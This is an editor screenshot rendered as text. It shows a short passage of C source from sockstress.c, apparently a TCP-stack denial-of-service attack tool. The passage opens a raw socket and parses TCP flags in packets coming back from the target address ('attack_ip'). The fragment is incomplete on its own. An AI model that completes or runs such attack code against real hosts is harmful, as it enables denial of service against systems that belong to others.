 sockstress.c (~/wk/sockstress) - GVIM3
385     int s_listen = socket(AF_INET, SOCK_RAW, IPPROTO_TCP);
386
387     if(s_listen < 0)
388     {
389         perror("[!] Error creating socket to process incoming packets");
390         exit(-1);
391     }
392
393     struct sockaddr_in localhost;
394     localhost.sin_family = AF_INET;
395     localhost.sin_addr.s_addr = INADDR_ANY;
396
397     bind(s_listen, (struct sockaddr*)&localhost, sizeof(localhost));
398     unsigned char packet_buffer[10000];
399
400     while(1)
401     {
402         int count = recv(s_listen, packet_buffer, 10000, 0);
403         struct ip_header *ip = (struct ip_header*)packet_buffer;
404         struct tcp_header *tcp = (struct tcp_header*)(packet_buffer + 4*(ip->ver_ihl & 0x0F));
405
406         if(ip->source_addr == globalArgs.attack_ip.s_addr && ip->protocol == IP_PROT_TCP)
407         {
408             struct in_addr src_addr;
409             src_addr.s_addr = ip->source_addr;
410
411             int urg, ack, psh, rst, syn, fin;
412             urg = tcp->off_res_flags & htons(0x0020);
413             ack = tcp->off_res_flags & htons(0x0010);
3: ~/wk/sockstress/sockstress.c [unix][c] char=0x20 x=41 y=404/536 - 75%